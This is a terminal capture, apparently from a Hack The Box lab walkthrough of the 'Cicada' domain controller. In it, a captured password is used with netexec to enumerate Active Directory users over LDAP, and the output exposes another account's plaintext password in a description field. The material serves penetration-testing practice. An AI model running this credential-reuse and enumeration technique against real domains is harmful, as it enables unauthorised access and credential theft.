 ┌──(pun㉿spark)-[~/Downloads]
└─$ netexec ldap CICADA-DC.cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
LDAP        10.10.11.35     389    CICADA-DC        [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
LDAP        10.10.11.35     389    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
LDAP        10.10.11.35     389    CICADA-DC        [*] Enumerated 8 domain users: cicada.htb
LDAP        10.10.11.35     389    CICADA-DC        -Username-                    -Last PW Set-       -BadPW-  -Description-
LDAP        10.10.11.35     389    CICADA-DC        Administrator                 2024-08-27 03:08:03 4        Built-in account for administering the computer/domain
LDAP        10.10.11.35     389    CICADA-DC        Guest                         2024-08-29 00:26:56 1        Built-in account for guest access to the computer/domain
LDAP        10.10.11.35     389    CICADA-DC        krbtgt                        2024-03-14 18:14:10 3        Key Distribution Center Service Account
LDAP        10.10.11.35     389    CICADA-DC        john.smoulder                 2024-03-14 19:17:29 1
LDAP        10.10.11.35     389    CICADA-DC        sarah.dantelia                2024-03-14 19:17:29 1
LDAP        10.10.11.35     389    CICADA-DC        michael.wrightson             2024-03-14 19:17:29 0
LDAP        10.10.11.35     389    CICADA-DC        david.orelious                2024-03-14 19:17:29 1        Just in case I forget my password is aRt$Lp#7t*VQ!3
LDAP        10.10.11.35     389    CICADA-DC        emily.oscars                  2024-08-23 04:20:17 1